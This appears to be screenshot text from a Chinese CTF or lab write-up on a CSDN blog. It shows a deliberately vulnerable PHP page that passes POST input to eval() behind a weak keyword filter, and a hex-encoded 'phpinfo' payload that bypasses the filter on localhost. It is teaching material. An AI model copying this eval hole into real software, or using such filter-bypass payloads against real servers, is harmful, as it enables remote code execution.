 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.0.9
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd="\x70\x68\x70\x69\x6e\x66\x6f"();
https://blog.csdn.net/mochu7777777